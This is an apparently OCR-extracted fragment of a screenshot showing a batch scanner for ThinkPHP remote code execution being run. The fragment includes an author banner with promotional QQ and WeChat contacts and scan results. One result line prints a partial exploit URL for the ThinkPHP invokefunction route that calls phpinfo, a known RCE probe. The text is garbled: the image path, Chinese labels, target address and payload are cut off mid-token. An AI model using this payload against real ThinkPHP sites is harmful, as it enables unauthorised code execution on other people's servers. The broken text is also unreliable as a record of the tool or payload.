 行漏洞\thinkphp_rce(批量检测)脚本>python "thinkphp_rce(批量检测).py"
----------------扫描开始-------------------
*Made by  :tdcoming
*QQ Group :256998718
*For More :https://t.zsxq.com/Ai2rj6E
*MY Heart :https://t.zsxq.com/A2FQFMN
Tdcoming
[+] Remote code execution vulnerability exists at the target address
[+] Vulnerability url address http://1 8083/?s=index/\think\app/invokefunction&fu
ay&vars[0]=phpinfo&vars[1][]=1
[-] There is no remote code execution vulnerability in the target address
[-] There is no remote code execution vulnerability in the target address
[-] There is no remote code execution vulnerability in the target address
微信号: hackctf